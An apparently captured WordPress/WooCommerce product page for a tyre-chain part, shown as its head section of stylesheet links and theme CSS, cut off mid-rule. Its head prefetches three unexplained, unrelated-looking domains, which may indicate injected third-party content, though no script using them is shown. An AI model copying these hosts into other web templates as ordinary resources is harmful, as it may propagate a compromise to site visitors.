

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tyrechainsaustralia.com/product/tclk13bolt/
body_size: 34854
content:

<!DOCTYPE html>
<html lang="en-AU">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
              <meta name="theme-color" content="#E7A714" />
            <link rel="profile" href="http://gmpg.org/xfn/11">
            <link rel="pingback" href="https://tyrechainsaustralia.com/xmlrpc.php" />
      <title>TCLK13Bolt &#8211; ProVide Australia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; Feed" href="https://tyrechainsaustralia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ProVide Australia &raquo; Comments Feed" href="https://tyrechainsaustralia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tyrechainsaustralia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftyrechainsaustralia.com%2Fproduct%2Ftclk13bolt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tyrechainsaustralia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftyrechainsaustralia.com%2Fproduct%2Ftclk13bolt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tyrechainsaustralia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tyrechainsaustralia.com/wp-includes/blocks/spacer/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/css/slick.css?ver=20170828' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='wrps-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/css/style.css?ver=20170828' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='78369b2a0-css' href='https://tyrechainsaustralia.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768669864' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-842-css' href='https://tyrechainsaustralia.com/wp-content/uploads/elementor/css/post-842.css?ver=1647712123' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tyrechainsaustralia.com/wp-content/uploads/elementor/css/global.css?ver=1647712123' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-woocommerce-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='keydesign-style-inline-css' type='text/css'>
.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.team-carousel .owl-item .team-member.design-creative .team-socials a,
.es-accordion .es-time,
.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active>span,
.content-area .vc_grid-filter>.vc_grid-filter-item:hover>span,
.format-quote .entry-wrapper:before,
.large-counter .kd_counter_units,
.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,
.key-icon-box .ib-link a,
blockquote:before,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .socials-widget a:hover .fa,
.woocommerce .woocommerce-form-login .button:hover,
.footer_widget ul a:hover,
.side-content-text ul li:before,
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before,
.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover,
.topbar-lang-switcher ul li a:hover span,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,
.owl-nav div:hover,
.kd_pie_chart .pc_percent_container,
.kd_pie_chart .kd-piechart-icon,
.woocommerce .checkout_coupon .button:hover:hover,
.woocommerce-page #payment #place_order:hover,
.team-member.design-minimal .team-socials a,
.woocommerce-cart #single-page table.cart .button:hover,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,
.team-member.design-two:hover .team-socials .fa:hover,
.team-member.design-two .team-socials .fa:hover,
#single-page .return-to-shop a:hover,
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.navbar-nav li.dropdown:hover .dropdown-menu:hover li a:hover,
.woocommerce ul.products li.product h2:hover,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,
.portfolio-meta.share-meta .fa:hover,
.woocommerce-account #single-page .woocommerce-Button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .button:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart:hover,
.blog_widget ul li a:hover,
#posts-content .entry-meta a:hover,
.breadcrumbs a:hover,
.woocommerce a.button:hover,
.keydesign-cart:hover .cart-icon,
#comments input[type="submit"]:hover,
.search-submit:hover,
.blog-single-content .tags a,
.lower-footer a:hover,
#posts-content .post .blog-single-title a:hover,
#posts-content.blog-minimal-list .blog-single-title a:hover,
#posts-content.blog-img-left-list .blog-single-title a:hover,
.socials-widget a:hover .fa, .socials-widget a:hover,
#customizer .leadengine-tooltip,
.footer_widget .menu li a:hover,
.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,
#single-page .single-page-content .widget ul li a:hover,
#comments .reply a:hover,
#comments .comment-meta a:hover,
#kd-slider .secondary_slider,
#single-page .single-page-content .widget ul li.current-menu-item a,
.team-socials .fa:hover,
#posts-content .post .tt_button:hover .fa,
#posts-content .post .tt_button:hover,
.topbar-socials a:hover .fa,
.pricing .pricing-price,
.pricing-table .tt_button,
.topbar-phone .iconsmind-Telephone , 
.topbar-email .iconsmind-Mail,
.modal-content-contact .key-icon-box .service-heading a:hover,
.pricing-table.active .tt_button:hover,
.footer-business-content a:hover,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.star-rating span,
.es-accordion .es-heading h4 a:hover,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
#comments .reply a:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.woocommerce-cart  #single-page table.cart .product-name a:hover,
.navigation.pagination .prev,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.tt_button.second-style,
.lower-footer .pull-right a:hover,
.woocommerce-review-link:hover,
.section .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-mail-sent-ok,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.blog_widget ul li a:before,
.pricing .fa,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link,
code,
#single-page .single-page-content ul li:before,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.chart-content .nc-icon-outline,
.chart,
.row .vc_custom_heading a:hover,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.kd-process-steps .pss-step-number span,
.navbar-default .navbar-nav > .active > a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.testimonials.slider .tt-container:before,
.tt_button:hover,
.nc-icon-outline,
.woocommerce ul.products li.product h3:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover
{
	color: #4f6df5;
	color: #E7A714;
}

.pricing-table.DetailedStyle .pricing .pricing-price {
	color: #E7A714!important;
}

.modal-content-inner .wpcf7-not-valid-tip,
.section .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-mail-sent-ok,
.blog-header-form .wpcf7-not-valid-tip,
.section .wpcf7-not-valid-tip,
.kd-process-steps.process-checkbox-template .pss-item:before,
.kd-process-steps.process-checkbox-template,
.kd-separator,
.kd-separator .kd-separator-line {
	border-color: #E7A714;
}

.modal-content-inner .wpcf7-submit:hover,
.searchform #searchsubmit,
#kd-slider,
.kd-contact-form.light_background .wpcf7 .wpcf7-submit,
.footer-newsletter-form .wpcf7 .wpcf7-submit,
.kd_progressbarfill,
.phone-wrapper,
.wpb_wrapper #loginform .button,
.woocommerce input.button,
.testimonial-cards .center .tcards_message,
.email-wrapper,
.woocommerce ul.products li.product .added_to_cart:hover,
.footer-business-info.footer-socials a:hover,
#comments input[type="submit"],
.parallax.with-overlay:after,
.content-area .vc_grid-filter>.vc_grid-filter-item span:after,
.tt_button.tt_secondary_button:hover,
.pricing-table .tt_button:hover,
.modal-content-inner .wpcf7-not-valid-tip,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
#customizer .screenshot a,
.heading-separator,
.blog-header-form .wpcf7-not-valid-tip,
.section .wpcf7-not-valid-tip,
.port-prev.tt_button:hover,
.port-next.tt_button:hover,
 .owl-buttons div:hover,
.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,
.row .vc_toggle_default .vc_toggle_icon::before,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.contact-map-container .toggle-map,
.portfolio-item .portfolio-content,
.tt_button,
 .owl-dot span,
.woocommerce a.remove:hover,
.pricing .secondary-button.secondary-button-inverse:hover,
.with-overlay .parallax-overlay,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
#kd-slider .bullet-bar.tparrows,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.with-overlay,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.separator,
.woocommerce button.button,
.cb-container.cb_main_color:hover,
.keydesign-cart .buttons .btn:hover,
.woocommerce .keydesign-cart .buttons .btn:hover,
.woocommerce ul.products li.product .button:hover,
#single-page #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.owl-dot span,
.features-tabs .tab.active,
.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,
.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,
.wpcf7 .wpcf7-submit,
.navigation.pagination .next:hover,
#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,
.spinner:before,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover,
.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before,
.keydesign-cart .badge,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.navigation.pagination .prev:hover
{
background: #4f6df5;
background: #E7A714;
}


.slider-scroll-down a {
background-color: #4f6df5;
background-color: #E7A714;
}

::selection {
background-color: #4f6df5;
background: #E7A714;
}

::-moz-selection {
background-color: #4f6df5;
background: #E7A714;
}

#single-page #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.upper-footer .modal-menu-item,
.wpcf7 .wpcf7-submit:hover,
.tt_button,
.navigation.pagination .next, .navigation.pagination .prev,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.pricing.active,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.wpcf7 .wpcf7-submit,
.wpb_wrapper #loginform .button,
 .owl-buttons div:hover,
.woocommerce button.button,
.woocommerce a.button,
.content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link,
#commentform #submit,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce input.button,
 .owl-dot.active span,
 .owl-dot:hover span {
	border: 2px solid #4f6df5;
    border: 2px solid #E7A714;
}

.modal-content-inner:before  {
	border-right: 12px solid #4f6df5;
    border-right: 12px solid #E7A714;
}


.page-404 .tt_button,
#wrapper .widget-title,
.blockquote-reverse,
.testimonials.slider  .owl-dot.active span,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
#single-page .single-page-content .widget .widgettitle,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.features-tabs .tab.active:after,
.tabs-image-left.features-tabs .tab.active:after,
.secondary-button-inverse,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.vc_separator .vc_sep_holder .vc_sep_line {
	border-color: #4f6df5;
    border-color: #E7A714;
}

.testimonial-cards .center .tcards_message:before {
	border-color: transparent transparent #4f6df5 #4f6df5;
    border-color: transparent transparent #E7A714 #E7A714;
}

.testimonial-cards .center .tcards_message.author-bottom:before {
	border-color: #4f6df5 transparent transparent #4f6df5;
    border-color: #E7A714 transparent transparent #E7A714;
}


.wpb-js-composer .vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #E7A714;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #E7A714;
}


.tt_button.btn_secondary_color.tt_secondary_button:hover,
.tt_button.btn_secondary_color
{
	background: ;
}

.tt_button.btn_secondary_color.tt_secondary_button,
.tt_button.btn_secondary_color:hover
{
	color: ;
}

.tt_button.btn_secondary_color
{
	border: 2px solid ;
}


h1,h2,h3,h4,h5,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,
 .es-accordion .es-heading h4 a,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
#comments .fn,
#comments .fn a,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-promobox .prb-content h4,
.bp-content h4,
.reply-title,
.product_meta,
.blog-header .section-heading,
.testimonial-cards .tcards-title,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.navbar-default .nav li a,
.logged-in .navbar-nav a, .navbar-nav .menu-item a,
.woocommerce table.shop_attributes th,
.portfolio-block strong,
.keydesign-cart .nc-icon-outline-cart,
.portfolio-meta.share-meta .fa,
.subscribe input[type="submit"],
.es-accordion .es-speaker-container .es-speaker-name,
.pricing-title,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-cart  #single-page table.cart .product-name a,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,
.rw_rating .rw-title,
.group_table .label,
.cb-container.cb_transparent_color:hover .cb-heading,
.app-gallery .ag-section-desc h4,
.single-post .wpb_text_column strong,
 .owl-buttons div,
#single-page .single-page-content .widget ul li a,
.modal-content-contact .key-icon-box .service-heading a,
.woocommerce-ordering select,
